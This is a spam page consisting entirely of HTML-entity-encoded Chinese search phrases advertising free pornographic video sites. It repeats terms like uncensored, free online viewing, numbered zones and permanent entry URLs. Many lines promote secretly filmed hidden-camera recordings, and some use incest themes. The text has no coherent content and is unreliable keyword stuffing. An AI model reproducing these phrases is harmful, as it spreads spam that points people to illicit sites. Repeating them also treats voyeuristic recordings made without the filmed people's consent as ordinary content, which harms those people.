&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E5D;&#x5728;&#x7EBF;
99&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;
&#x6027;&#x5C11;&#x5987;&#x4E2D;&#x56FD;&#x5185;&#x5C04;xxxx&#x72E0;&#x5E72;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;gav&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;18&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;AV
&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;91&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x79CB;&#x971E;&#x79CB;&#x971E;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x7CBE;&#x54C1;a88
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av
&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;
&#x56FD;&#x4EA7;&#x81EA;&#x6170;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
2025&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9ED1;&#x767D;&#x914D;
&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5403;&#x5976;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F20;&#x67CF;&#x829D;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x4E45;&#x5973;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;av&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;
&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x723D;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x7EFC;&#x5408;
&#x79CB;&#x971E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;
&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5077;&#x5BC6;&#x82BD;
&#x65E5;&#x97E9;A&#x2164;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x9999;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x4E00;&#x533A;
&#x5C0F;&#x8BF4;&#x4E71;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;
&#x4E2D;&#x56FD;&#x6027;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x5740;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;
&#x7F8E;&#x56FD;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x9AD8;&#x6E05;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;a&#x2164;&#x5728;&#x7EBF;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;
a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x771F;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mv&#x5728;&#x7EBF;&#x89C2;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x65E0;&#x7801;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5154;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x7247;&#x9AD8;&#x6F6E;&#x7248;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x624B;&#x673A;&#x7248;
&#x5348;&#x591C;&#x7535;&#x5F71;&#x798F;&#x5229;&#x65E0;&#x7801;&#x7F51;
&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x540A;&#x5DE8;&#x5927;VS&#x4E9A;&#x6D32;&#x5973;
&#x2026;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9C81;&#x4E1D;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x514D;&#x8D39;&#x770B;
&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;
91&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;2X
&#x4FFA;&#x8981;&#x53BB;97&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x5728;&#x7EBF;&#x62CD;&#x7CBE;&#x54C1;&#x70ED;&#x4E50;&#x64AD;av
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;
&#x5929;&#x5929;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
99&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6A31;&#x6843;&#x7F51;&#x5740;&#x6C38;&#x4E45;&#x5165;&#x53E3;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;
a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E92;&#x52D5;&#x4EA4;&#x6D41;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4E71;&#x7801;&#x719F;&#x5973;
&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;&#x4F20;&#x5A92;&#x4F5C;&#x54C1;&#x96C6;
&#x65E0;&#x906E;&#x6321;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7C89;&#x8272;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x5927;&#x91CF;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x89C6;&#x9891;&#x4E2D;&#x6587;
&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
2025&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;91&#x89C6;&#x9891;
&#x519C;&#x6751;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x6027;&#x89C6;&#x9891;
97&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;mm&#x8272;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x88F8;&#x62CD;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;a&#x2228;&#x5927;&#x7CBE;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x63C4;&#x62CD;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;a&#x4E45;&#x4E45;&#x4E45;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7535;&#x5F71;2017
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x76F4;&#x64AD;&#x798F;&#x5229;&#x5DE6;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6027;&#x884C;&#x4E3A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;av&#x798F;&#x5229;&#x7247;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x65E0;&#x7801;av&#x6C38;&#x4E45;&#x4E0D;&#x5361;
av&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x535A;
&#x5DE8;&#x80F8;&#x72C2;&#x55B7;&#x5976;&#x6C34;WWW&#x81EA;&#x6170;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;
&#x4E45;&#x4E45;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;AV
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;77777&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x7834;&#x82DE;&#x89C6;
&#x6B27;&#x7F8E;&#x65E5;&#x8272;&#x56FE;&#x7247;&#x64CD;&#x903C;&#x56FD;&#x4EA7;&#x7535;&#x5F71;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x81EA;&#x5077;&#x81EA;&#x62CD;
&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x5165;a&#x7EA7;&#x7247;&#x6BDB;&#x7247;&#x9EC4;&#x7247;&#x4F26;&#x4F26;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;a&#x2164;
&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x62BD;&#x6410;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
2025&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x771F;&#x5B9E;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x723D;&#x5987;&#x7F51;
&#x4EBA;&#x59BB;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x81EA;&#x62CD;
&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;A&#x7EA7;&#x6BDB;&#x7247;3d
&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E94;&#x5341;&#x4E00;&#x9875;
&#x5165;A&#x7EA7;&#x7247;&#x6BDB;&#x7247;&#x9EC4;&#x7247;&#x4F26;&#x4F26;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x8BD5;&#x770B;120&#x79D2;&#x4F53;&#x9A8C;&#x533A;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x5947;&#x7C73;&#x8272;777&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x65E0;&#x5957;&#x6781;&#x54C1;&#x5916;&#x56F4;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x871C;&#x81C0;&#x4F18;&#x64AD;AV
&#x56FD;&#x4EA7;&#x505A;a&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x6BDB;&#x7F51;&#x7AD9;
&#x6700;&#x65B0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5DE8;&#x81C0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x9999;&#x6E2F;&#x4E09;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5C11;&#x5987;&#x4E09;&#x7EA7;99
&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56DB;&#x533A;
&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x65E5;&#x903C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x7247;
&#x7EFC;&#x5408;&#x8272;&#x5C31;&#x7231;&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5A77;&#x5A77;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6237;&#x9732;AV&#x5728;&#x7EBF;&#x6237;&#x5916;&#x76F4;&#x64AD;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x55B7;&#x6C34;
av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5F71;&#x89C6;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;&#x5BC6;av
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x5C11;&#x5987;&#x6309;&#x6469;&#x88AB;&#x6309;&#x6469;&#x9AD8;&#x6F6E;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x65E5;&#x672C;&#x5979;&#x5728;&#x4E08;&#x5929;&#x9762;&#x524D;&#x88AB;&#x800D;&#x4E86;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6B27;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E0D;&#x8981;vip&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x7248;&#x7801;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;97&#x7EFC;&#x5408;&#x9996;&#x9875;
&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5F71;&#x9662;&#x540C;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;AVVS&#x65E5;&#x97E9;AV&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x6210;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x7EBF;&#x5929;&#x5348;&#x591C;&#x79C0;&#x573A;
777&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x5C24;&#x7269;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;18&#x7981;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E13;&#x5E72;&#x8001;&#x80A5;&#x5973;&#x4EBA;88av
&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x9EC4;&#x6C61;18&#x7981;&#x7F51;&#x7AD9;
&#x4E5D;&#x4E00;&#x6210;&#x4EBA;&#x9999;&#x8549;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5929;&#x5802;
&#x6700;&#x8FD1;&#x65E5;&#x672C;mv&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;
97&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7231;&#x64CD;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;
&#x8272;&#x8BF1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;XXXXX&#x2169;
jizzjizz&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x89C6;&#x9891;&#x8272;&#x7CFB;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5165;&#x53E3;
&#x9EC4;&#x8272;av&#x6BDB;&#x7247;&#x9EC4;&#x9875;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x6B27;&#x7F8E;&#x5E72;b&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x4E00;&#x672C;&#x6E05;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x719F;&#x5987;sexfree
&#x4E45;&#x4E45;996&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x7F9E;&#x7F9E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;&#x7F51;&#x5740;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56EF;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x7740;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x8001;
99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;66&#x89C6;&#x9891;
&#x70ED;re99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;66&#x70ED;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x6B27;&#x6D32;&#x5466;&#x5973;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x8001;&#x5934;&#x8001;&#x592A;&#x797C;&#x4EA4;
